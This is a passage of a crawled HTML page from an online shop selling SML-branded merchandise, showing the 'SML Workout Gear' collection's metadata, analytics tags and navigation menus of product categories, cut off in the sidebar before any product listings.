

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smlmerchandise.com/collections/sml-workout-gear/
body_size: 14621
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/smlmerchandise.com/uploads/_SML Logo-1732768220.png">
    <meta name="csrf-token" content="n1O33ZY4ME4bK9zsRcIVRdxszbwS25ZC5U0Ic1cT">
    <title>SML Workout Gear | SML Store - Official SML Merchandise Shop</title>

            
        <meta property="og:title" content="SML Workout Gear | SML Store - Official SML Merchandise Shop" />
    
    <meta property="og:description" content="SML Workout Gear is a new kind of workout apparel that caters to those who love to push their limits. We offer apparel and accessories for men, women, and children that are designed to inspire you: a sports bra that motivates your workouts, a t-shirt with just the right amount of sweat, or any other accessory you need to stay motivated! Welcome to SML Workout Gear from Sml Merchandise. Our selection of high-quality workout gear is perfect for those looking to get into shape. From athletic wear to accessories, we have everything you need to hit the gym and start seeing results. Browse our selection and find the gear that&#039;s right for you. Thank you for choosing SML Workout Gear!" />
    <meta name="description" content="SML Workout Gear is a new kind of workout apparel that caters to those who love to push their limits. We offer apparel and accessories for men, women, and children that are designed to inspire you: a sports bra that motivates your workouts, a t-shirt with just the right amount of sweat, or any other accessory you need to stay motivated! Welcome to SML Workout Gear from Sml Merchandise. Our selection of high-quality workout gear is perfect for those looking to get into shape. From athletic wear to accessories, we have everything you need to hit the gym and start seeing results. Browse our selection and find the gear that&#039;s right for you. Thank you for choosing SML Workout Gear!" />


    <meta property="og:type" content="website" />




    <meta property="og:url" content="https://smlmerchandise.com/collections/sml-workout-gear" />
    <link rel="canonical" href="https://smlmerchandise.com/collections/sml-workout-gear" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "SML Workout Gear",
    "description": "SML Workout Gear is a new kind of workout apparel that caters to those who love to push their limits. We offer apparel and accessories for men, women, and children that are designed to inspire you: a sports bra that motivates your workouts, a t-shirt with just the right amount of sweat, or any other accessory you need to stay motivated! Welcome to SML Workout Gear from Sml Merchandise. Our selection of high-quality workout gear is perfect for those looking to get into shape. From athletic wear to accessories, we have everything you need to hit the gym and start seeing results. Browse our selection and find the gear that's right for you. Thank you for choosing SML Workout Gear!",
    "url": "https://smlmerchandise.com/collections/sml-workout-gear",
    "mainEntity": {
        "@type": "ItemList",
        "name": "SML Workout Gear",
        "numberOfItems": 20
    }
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://smlmerchandise.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://smlmerchandise.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://smlmerchandise.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="vssHtUxxwzb97wNpp7VIxI3Y9g44xUTDZNamCbxaiIc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-768EB2S01V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-768EB2S01V');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://smlmerchandise.com" class="relative block">
                    <span class="sr-only">SML Store - Official SML Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/smlmerchandise.com/uploads/_SML Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://smlmerchandise.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://smlmerchandise.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://smlmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://smlmerchandise.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://smlmerchandise.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://smlmerchandise.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://smlmerchandise.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/collections/sml-accessories" class="block text-sm font-medium">SML Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-backpacks" class="font-light rounded text-sm">SML Backpacks</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-bags" class="font-light rounded text-sm">SML Bags</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-face-masks" class="font-light rounded text-sm">SML Face Masks</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-mugs" class="font-light rounded text-sm">SML Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/collections/sml-cases" class="block text-sm font-medium">SML Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/collections/sml-cloth" class="block text-sm font-medium">SML Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-hoodies" class="font-light rounded text-sm">SML Hoodies</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-sweatshirts" class="font-light rounded text-sm">SML Sweatshirts</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-t-shirts" class="font-light rounded text-sm">SML T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/collections/sml-decoration" class="block text-sm font-medium">SML Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-blanket" class="font-light rounded text-sm">SML Blanket</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-pillows" class="font-light rounded text-sm">SML Pillows</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-posters" class="font-light rounded text-sm">SML Posters</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-puzzles" class="font-light rounded text-sm">SML Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/collections/sml-workout-gear" class="block text-sm font-medium">SML Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-leggings" class="font-light rounded text-sm">SML Leggings</a>
                                                                                                            <a href="https://smlmerchandise.com/collections/sml-tank-tops" class="font-light rounded text-sm">SML Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://smlmerchandise.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-accessories" class="flex justify-between items-center hover:underline grow">SML Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-backpacks" class="flex justify-between items-center hover:underline grow">SML Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-bags" class="flex justify-between items-center hover:underline grow">SML Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-face-masks" class="flex justify-between items-center hover:underline grow">SML Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-mugs" class="flex justify-between items-center hover:underline grow">SML Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-cases" class="flex justify-between items-center hover:underline grow">SML Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-cloth" class="flex justify-between items-center hover:underline grow">SML Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-hoodies" class="flex justify-between items-center hover:underline grow">SML Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-sweatshirts" class="flex justify-between items-center hover:underline grow">SML Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-t-shirts" class="flex justify-between items-center hover:underline grow">SML T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-decoration" class="flex justify-between items-center hover:underline grow">SML Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-blanket" class="flex justify-between items-center hover:underline grow">SML Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-pillows" class="flex justify-between items-center hover:underline grow">SML Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-posters" class="flex justify-between items-center hover:underline grow">SML Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-puzzles" class="flex justify-between items-center hover:underline grow">SML Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-workout-gear" class="flex justify-between items-center hover:underline grow">SML Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-leggings" class="flex justify-between items-center hover:underline grow">SML Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-tank-tops" class="flex justify-between items-center hover:underline grow">SML Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">SML Workout Gear</h1>
                <p class="text-sm font-light">SML Workout Gear is a new kind of workout apparel that caters to those who love to push their limits. We offer apparel and accessories for men, women, and children that are designed to inspire you: a sports bra that motivates your workouts, a t-shirt with just the right amount of sweat, or any other accessory you need to stay motivated! Welcome to SML Workout Gear from Sml Merchandise. Our selection of high-quality workout gear is perfect for those looking to get into shape. From athletic wear to accessories, we have everything you need to hit the gym and start seeing results. Browse our selection and find the gear that's right for you. Thank you for choosing SML Workout Gear!</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://smlmerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://smlmerchandise.com/collections/sml-workout-gear">SML Workout Gear</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-accessories" class="flex justify-between items-center hover:underline grow">SML Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-backpacks" class="flex justify-between items-center hover:underline grow">SML Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-bags" class="flex justify-between items-center hover:underline grow">SML Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-face-masks" class="flex justify-between items-center hover:underline grow">SML Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-mugs" class="flex justify-between items-center hover:underline grow">SML Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-cases" class="flex justify-between items-center hover:underline grow">SML Cases</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
